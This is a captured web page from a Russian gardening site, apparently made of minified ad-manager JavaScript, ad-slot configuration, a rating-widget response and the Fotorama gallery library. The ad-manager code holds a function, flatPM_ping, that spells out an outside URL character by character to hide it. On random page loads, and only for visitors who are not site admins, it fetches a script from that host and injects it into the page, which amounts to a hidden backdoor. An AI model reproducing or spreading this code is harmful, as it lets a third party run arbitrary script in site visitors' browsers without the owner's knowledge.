a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30105","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563762-11 -->\n<div id=\"yandex_rtb_R-A-563762-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-11\",\n                renderTo: \"yandex_rtb_R-A-563762-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1410","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"30106","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563762-12 -->\n<div id=\"yandex_rtb_R-A-563762-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-12\",\n                renderTo: \"yandex_rtb_R-A-563762-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"30107","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563762-13 -->\n<div id=\"yandex_rtb_R-A-563762-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-13\",\n                renderTo: \"yandex_rtb_R-A-563762-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- klumba.guru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2856773337\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563762-13 -->\n<div id=\"yandex_rtb_R-A-563762-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563762-13\",\n                renderTo: \"yandex_rtb_R-A-563762-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768595089 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klumba.guru/wp-admin/admin-ajax.php
body_size: 366
content:

        <div class="vote-block" data-id="29978" data-total="16" data-rating="58" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="3.6" />
                <meta itemprop="ratingValue" content="3.6">
                <meta itemprop="ratingCount" property="v:votes" content="16">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:72.5%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(16 голосов, среднее: 3.6 из 5)</div>

--- FILE ---
content_type: application/javascript
request_url: https://klumba.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js
body_size: 17421
content:
fotoramaVersion="4.6.6";
(function(xa,r,da,c,R){function I(){}function N(a,b,c){return Math.max(isNaN(b)?-Infinity:b,Math.min(isNaN(c)?Infinity:c,a))}function Wa(a){var b={};ya?b.transform="translate3d("+a+"px,0,0)":b.left=a;return b}function jb(a){return{"transition-duration":a+"ms"}}function aa(a,b){var c=+String(a).replace(b||"px","");return isNaN(c)?void 0:c}function qa(a,b){var c=(/%$/.test(a)?aa(a,"%"):R)/100*b,f=aa(a);return isNaN(c)?f:c}function ra(a){return(!isNaN(aa(a))||!isNaN(aa(a,"%")))&&a}function kb(a){var b=
a.data();b.tEnd||(A(a[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[Ha.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0)}function lb(a,b,c,f){var e,d=a.data();d&&(d.onEndFn=function(){e||(e=!0,clearTimeout(d.tT),c())},d.tProp=b,clearTimeout(d.tT),d.tT=setTimeout(function(){d.onEndFn()},1.5*f),kb(a))}function mb(a,b){if(a.length){var c=
a.data();ya?(a.css(jb(0)),c.onEndFn=I,clearTimeout(c.tT)):a.stop();c=Lb(b,function(){var b;ya?(b=a.css("transform"),b=+(b.match(/ma/)&&b.match(/-?\d+(?!d)/g)[b.match(/3d/)?12:4])):b=+a.css("left").replace("px","");return b});a.css(Wa(c));return c}}function Lb(){for(var a,b=0,c=arguments.length;b<c&&(a=b?arguments[b]():arguments[b],"number"!==typeof a);b++);return a}function U(){U.p=U.p||("https:"===da.protocol?"https://":"http://");return U.p}function Mb(a,b){if("string"!==typeof a)return a;var c=
a,f=r.createElement("a");f.href=c;a=f;var e,d;if(a.host.match(/youtube\.com/)&&a.search){if(e=a.search.split("v=")[1])c=e.indexOf("&"),-1!==c&&(e=e.substring(0,c)),d="youtube"}else a.host.match(/youtube\.com|youtu\.be/)?(e=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",e=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));e&&d||!b||(e=a.href,d="custom");return e?{id:e,type:d,s:a.search.replace(/^\?/,""),p:U()}:!1}function lc(a,
b,q){var f,e,d=a.video;"youtube"===d.type?(e=U()+"img.youtube.com/vi/"+d.id+"/default.jpg",f=e.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===d.type?c.ajax({url:U()+"vimeo.com/api/v2/video/"+d.id+".json",dataType:"jsonp",success:function(c){a.thumbsReady=!0;Nb(b,{img:c[0].thumbnail_large,thumb:c[0].thumbnail_small},a.i,q)}}):a.thumbsReady=!0;return{img:f,thumb:e}}function Nb(a,b,q,f){for(var e=0,d=a.length;e<d;e++){var l=a[e];if(l.i===q&&l.thumbsReady){a={videoReady:!0};a.$stageFrame=
a.$navThumbFrame=a.$navDotFrame=!1;f.splice(e,1,c.extend({},l,a,b));break}}}function mc(a){function b(b,a,d){var q=d.thumb&&d.img!==d.thumb,h=aa(d.width||b.attr("width"));b=aa(d.height||b.attr("height"));c.extend(d,{width:h,height:b,thumbratio:Ob(d.thumbratio||aa(d.thumbwidth||a&&a.attr("width")||q||h)/aa(d.thumbheight||a&&a.attr("height")||q||b))})}var q=[];a.children().each(function(){var a=c(this),e=nb(c.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img")){var d=a.children("img").eq(0),l=a.attr("href"),
h=a.attr("src"),g=d.attr("src"),k=e.video,n=Mb(l,!0===k);n?l=!1:n=k;b(a,d,c.extend(e,{video:n,img:e.img||l||h||g,thumb:e.thumb||g||h||l}))}else{if(a.is(":empty"))return;b(a,null,c.extend(e,{html:this,_html:a.html()}))}q.push(e)});return q}function u(a,b,c,f){u.i||(u.i=1,u.ii=[!0]);f=f||u.i;"undefined"===typeof u.ii[f]&&(u.ii[f]=!0);a()?b():u.ii[f]&&setTimeout(function(){u.ii[f]&&u(a,b,c,f)},c||100);return u.i++}function nc(a){da.replace(da.protocol+"//"+da.host+da.pathname.replace(/^\/?/,"/")+da.search+
"#"+a)}function Pb(a,b,c,f){var e,d,l=a.data(),h=l.measures;if(h&&(!l.l||l.l.W!==h.width||l.l.H!==h.height||l.l.r!==h.ratio||l.l.w!==b.w||l.l.h!==b.h||l.l.m!==c||l.l.p!==f)){var g=h.width,k=h.height,n=h.ratio>=b.w/b.h,E="scaledown"===c,x="contain"===c,J="cover"===c;d=(f+"").split(/\s+/);e=ra(d[0])||"50%";d=ra(d[1])||"50%";if(n&&(E||x)||!n&&J)g=N(b.w,0,E?g:Infinity),k=g/h.ratio;else if(n&&J||!n&&(E||x))k=N(b.h,0,E?k:Infinity),g=k*h.ratio;a.css({width:g,height:k,left:qa(e,b.w-g),top:qa(d,b.h-k)});l.l=
{W:h.width,H:h.height,r:h.ratio,w:b.w,h:b.h,m:c,p:f}}return!0}function oc(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function Xa(a,b,c){return b===c?!1:a<=b?"left":a>=c?"right":"left right"}function Qb(a,b,c,f){if(!c)return!1;if(!isNaN(a))return a-(f?0:1);var e;c=0;for(f=b.length;c<f;c++)if(b[c].id===a){e=c;break}return e}function pc(a,b,q){q=q||{};a.each(function(){var a=c(this),e=a.data(),d;e.clickOn||(e.clickOn=!0,c.extend(Ia(a,{onStart:function(b){d=b;(q.onStart||I).call(this,
b)},onMove:q.onMove||I,onTouchEnd:q.onTouchEnd||I,onEnd:function(a){a.moved||b.call(this,d)}}),{noMove:!0}))})}function p(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function Rb(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),f=a[b];a[b]=a[c];a[c]=f}return a}function Sb(a){return"[object Array]"==Object.prototype.toString.call(a)&&c.map(a,function(b){return c.extend({},b)})}function Ja(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function nb(a){if(a){var b={};c.each(a,function(a,
c){b[a.toLowerCase()]=c});return b}}function Ob(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||R):b}}function A(a,b,c,f){b&&(a.addEventListener?a.addEventListener(b,c,!!f):a.attachEvent("on"+b,c))}function ob(a,b){A(a,"keyup",function(c){a.getAttribute("disabled")||13==c.keyCode&&b.call(a,c)})}function pb(a,b){A(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function ia(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1;b&&a.stopPropagation&&a.stopPropagation()}function Ka(a,
b){var q=a.data(),f=Math.round(b.pos),e=function(){q.sliding=!1;(b.onEnd||I)()};"undefined"!==typeof b.overPos&&b.overPos!==b.pos&&(f=b.overPos,e=function(){Ka(a,c.extend({},b,{overPos:b.pos,time:Math.max(300,b.time/2)}))});f=c.extend(Wa(f),b.width&&{width:b.width});q.sliding=!0;ya?(a.css(c.extend(jb(b.time),f)),10<b.time?lb(a,"transform",e,b.time):e()):a.stop().animate(f,b.time,qb,e)}function Tb(a,b,q,f,e,d){var l="undefined"!==typeof d;if(!l&&(e.push(arguments),Array.prototype.push.call(arguments,
e.length),1<e.length))return;a=a||c(a);b=b||c(b);var h=a[0],g=b[0],k="crossfade"===f.method,n=function(){if(!n.done){n.done=!0;var b=(l||e.shift())&&e.shift();b&&Tb.apply(this,b);(f.onEnd||I)(!!b)}},E=f.time/(d||1);q.removeClass("fotorama__fade-rear fotorama__fade-front");a.stop().addClass("fotorama__fade-rear");b.stop().addClass("fotorama__fade-front");k&&g&&a.fadeTo(0,0);a.fadeTo(k?E:0,1,k&&n);b.fadeTo(E,0,n);h&&k||g||n()}function La(a){var b=(a.touches||[])[0]||a;a._x=b.pageX;a._y=b.clientY;a._now=
c.now()}function Ia(a,b){function q(a){E=c(a.target);g.checked=p=rb=M=!1;if(k||g.flow||a.touches&&1<a.touches.length||1<a.which||za&&za.type!==a.type&&Aa||(p=b.select&&E.is(b.select,h)))return p;J="touchstart"===a.type;rb=E.is("a, a *",h);x=g.control;O=g.noMove||g.noSwipe||x?16:g.snap?0:4;La(a);n=za=a;Ma=a.type.replace(/down|start/,"move").replace(/Down/,"Move");(b.onStart||I).call(h,a,{control:x,$target:E});k=g.flow=!0;J&&!g.go||ia(a)}function f(a){if(a.touches&&1<a.touches.length||Ba&&!a.isPrimary||
Ma!==a.type||!k)k&&e(),(b.onTouchEnd||I)();else{La(a);var c=Math.abs(a._x-n._x),d=Math.abs(a._y-n._y),f=c-d,l=(g.go||g.x||0<=f)&&!g.noSwipe,f=0>f;J&&!g.checked?(k=l)&&ia(a):(ia(a),(b.onMove||I).call(h,a,{touch:J}));!M&&Math.sqrt(Math.pow(c,2)+Math.pow(d,2))>O&&(M=!0);g.checked=g.checked||l||f}}function e(a){(b.onTouchEnd||I)();var c=k;g.control=k=!1;c&&(g.flow=!1);!c||rb&&!g.checked||(a&&ia(a),Aa=!0,clearTimeout(Na),Na=setTimeout(function(){Aa=!1},1E3),(b.onEnd||I).call(h,{moved:M,$target:E,control:x,
touch:J,startEvent:n,aborted:!a||"MSPointerCancel"===a.type}))}function d(){g.flow||setTimeout(function(){g.flow=!0},10)}function l(){g.flow&&setTimeout(function(){g.flow=!1},250)}var h=a[0],g={},k,n,E,x,J,p,rb,O,M;Ba?(A(h,"MSPointerDown",q),A(r,"MSPointerMove",f),A(r,"MSPointerCancel",e),A(r,"MSPointerUp",e)):(A(h,"touchstart",q),A(h,"touchmove",f),A(h,"touchend",e),A(r,"touchstart",d),A(r,"touchend",l),A(r,"touchcancel",l),ja.on("scroll",l),a.on("mousedown",q),Ya.on("mousemove",f).on("mouseup",
e));a.on("click","a",function(b){g.checked&&ia(b)});return g}function Ub(a,b){function q(c,M){ba=!0;l=h=c._x;x=c._now;E=[[x,l]];g=k=d.noMove||M?0:mb(a,(b.getPos||I)());(b.onStart||I).call(f,c)}var f=a[0],e=a.data(),d={},l,h,g,k,n,E,x,J,p,r,O,M,S,z,ba;return d=c.extend(Ia(b.$wrap,c.extend({},b,{onStart:function(b,a){p=d.min;r=d.max;O=d.snap;M=b.altKey;ba=z=!1;(S=a.control)||e.sliding||q(b)},onMove:function(c,M){d.noSwipe||(ba||q(c),h=c._x,E.push([c._now,h]),k=g-(l-h),n=Xa(k,p,r),k<=p?k=Math.round(k+
(p-k)/1.5):k>=r&&(k=Math.round(k+(r-k)/1.5)),d.noMove||(a.css(Wa(k)),z||(z=!0,M.touch||Ba||a.addClass("fotorama__grabbing")),(b.onMove||I).call(f,c,{pos:k,edge:n})))},onEnd:function(S){if(!d.noSwipe||!S.moved){ba||q(S.startEvent,!0);S.touch||Ba||a.removeClass("fotorama__grabbing");J=c.now();for(var e=J-250,z,l,n,x=null,K,u,y=300,A=b.friction,F=E.length-1;0<=F;F--){z=E[F][0];l=Math.abs(z-e);if(null===x||l<n)x=z,K=E[F][1];else if(x===e||l>n)break;n=l}e=N(k,p,r);z=K-h;K=0<=z;l=J-x;x=250<l;n=!x&&k!==
g&&e===k;O&&(p=r=e=N(Math[n?K?"floor":"ceil":"round"](k/O)*O,p,r));n&&(O||e===k)&&(l=-(z/l),y*=N(Math.abs(l),b.timeLow,b.timeHigh),z=Math.round(k+l*y/A),O||(e=z),!K&&z>r||K&&z<p)&&(u=K?p:r,O||(e=u),u=N(e+.03*(z-u),u-50,u+50),y=Math.abs((k-u)/(l/A)));y*=M?10:1;(b.onEnd||I).call(f,c.extend(S,{moved:S.moved||x&&O,pos:k,newPos:e,overPos:u,time:y}))}}})),d)}function Vb(a,b){var q,f,e,d={prevent:{}};A(a[0],tb,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,g=a.wheelDeltaX||-1*a.deltaX||0,h=Math.abs(g)&&
!Math.abs(h),k=0>g?">":"<",n=f===k,p=c.now(),x=250>p-e;f=k;e=p;h&&d.ok&&(!d.prevent[k]||q)&&(ia(a,!0),q&&n&&x||(b.shift&&(q=!0,clearTimeout(d.t),d.t=setTimeout(function(){q=!1},1400)),(b.onEnd||I)(a,b.shift?k:g)))});return d}function qc(){c.each(c.Fotorama.instances,function(a,b){b.index=a})}var F=c&&c.fn.jquery.split(".");if(!F||1>F[0]||1==F[0]&&8>F[1])throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var Ha=function(a,b,c){function f(b,a){for(var S in b){var d=b[S];if(!~(""+
d).indexOf("-")&&h[d]!==c)return"pfx"==a?d:!0}return!1}function e(b,a,d){var e=b.charAt(0).toUpperCase()+b.slice(1),l=(b+" "+g.join(e+" ")+e).split(" ");if("string"===typeof a||"undefined"===typeof a)return f(l,a);l=(b+" "+k.join(e+" ")+e).split(" ");a:{b=l;for(var n in b)if(e=a[b[n]],e!==c){a=!1===d?b[n]:"function"===typeof e?e.bind(d||a):e;break a}a=!1}return a}var d={},l=b.documentElement;a=b.createElement("modernizr");var h=a.style,g=["Webkit","Moz","O","ms"],k=["webkit","moz","o","ms"];a={};
var n=[],p=n.slice,x,r={}.hasOwnProperty,u;u="undefined"!==typeof r&&"undefined"!==typeof r.call?function(b,a){return r.call(b,a)}:function(b,a){return a in b&&"undefined"===typeof b.constructor.prototype[a]};Function.prototype.bind||(Function.prototype.bind=function(b){var a=this;if("function"!=typeof a)throw new TypeError;var c=p.call(arguments,1),e=function(){if(this instanceof e){var d=function(){};d.prototype=a.prototype;var d=new d,f=a.apply(d,c.concat(p.call(arguments)));return Object(f)===
f?f:d}return a.apply(b,c.concat(p.call(arguments)))};return e});a.csstransforms3d=function(){return!!e("perspective")};for(var y in a)u(a,y)&&(x=y.toLowerCase(),d[x]=a[y](),n.push((d[x]?"":"no-")+x));d.addTest=function(b,a){if("object"==typeof b)for(var e in b)u(b,e)&&d.addTest(e,b[e]);else{b=b.toLowerCase();if(d[b]!==c)return d;a="function"==typeof a?a():a;"undefined"!==typeof enableClasses&&enableClasses&&(l.className+=" "+(a?"":"no-")+b);d[b]=a}return d};h.cssText="";a=null;d._version="2.6.2";
d._prefixes=" -webkit- -moz- -o- -ms- ".split(" ");d._domPrefixes=k;d._cssomPrefixes=g;d.testProp=function(b){return f([b])};d.testAllProps=e;d.testStyles=function(a,c,e,d){var f,k,n=b.createElement("div"),g=b.body,h=g||b.createElement("body");if(parseInt(e,10))for(;e--;)f=b.createElement("div"),f.id=d?d[e]:"modernizr"+(e+1),n.appendChild(f);e=['&#173;<style id="smodernizr">',a,"</style>"].join("");n.id="modernizr";(g?n:h).innerHTML+=e;h.appendChild(n);g||(h.style.background="",h.style.overflow="hidden",
k=l.style.overflow,l.style.overflow="hidden",l.appendChild(h));a=c(n,a);g?n.parentNode.removeChild(n):(h.parentNode.removeChild(h),l.style.overflow=k);return!!a};d.prefixed=function(b,a,c){return a?e(b,a,c):e(b,"pfx")};return d}(xa,r),y={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},F=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof r.cancelFullScreen)y.ok=!0;else for(var ka=0,rc=F.length;ka<rc;ka++)if(y.prefix=F[ka],"undefined"!=typeof r[y.prefix+
"CancelFullScreen"]){y.ok=!0;break}y.ok&&(y.event=y.prefix+"fullscreenchange",y.is=function(){switch(this.prefix){case "":return r.fullScreen;case "webkit":return r.webkitIsFullScreen;default:return r[this.prefix+"FullScreen"]}},y.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},y.cancel=function(a){return""===this.prefix?r.cancelFullScreen():r[this.prefix+"CancelFullScreen"]()});var Wb,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,
color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};(function(a,b){Wb=b()})(this,function(){function a(b,a){var c=r.createElement(b||"div"),e;for(e in a)c[e]=a[e];return c}function b(b){for(var a=1,c=arguments.length;a<c;a++)b.appendChild(arguments[a]);return b}function c(b,a,e,d){var f=["opacity",a,~~(100*b),e,d].join("-");e=.01+e/d*100;d=Math.max(1-(1-b)/a*(100-e),b);var k=x.substring(0,x.indexOf("Animation")).toLowerCase();p[f]||(u.insertRule("@"+(k&&"-"+k+"-"||
"")+"keyframes "+f+"{0%{opacity:"+d+"}"+e+"%{opacity:"+b+"}"+(e+.01)+"%{opacity:1}"+(e+a)%100+"%{opacity:"+b+"}100%{opacity:"+d+"}}",u.cssRules.length),p[f]=1);return f}function f(b,a){var c=b.style,e,d;a=a.charAt(0).toUpperCase()+a.slice(1);for(d=0;d<n.length;d++)if(e=n[d]+a,c[e]!==R)return e;if(c[a]!==R)return a}function e(b,a){for(var c in a)b.style[f(b,c)||c]=a[c];return b}function d(b){for(var a=1;a<arguments.length;a++){var c=arguments[a],e;for(e in c)b[e]===R&&(b[e]=c[e])}return b}function l(b){for(var a=
{x:b.offsetLeft,y:b.offsetTop};b=b.offsetParent;)a.x+=b.offsetLeft,a.y+=b.offsetTop;return a}function h(b,a){return"string"==typeof b?b:b[a%b.length]}function g(b){if("undefined"==typeof this)return new g(b);this.opts=d(b||{},g.defaults,y)}function k(){function c(b,e){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}u.addRule(".spin-vml","behavior:url(#default#VML)");g.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:l+" "+l,coordorigin:-n+" "+-n}),
{width:l,height:l})}function k(a,g,l){b(p,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~g}),b(e(c("roundrect",{arcsize:d.corners}),{width:n,height:d.width,left:d.radius,top:-d.width>>1,filter:l}),c("fill",{color:h(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var n=d.length+d.width,l=2*n,g=2*-(d.width+d.length)+"px",p=e(f(),{position:"absolute",top:g,left:g});if(d.shadow)for(g=1;g<=d.lines;g++)k(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
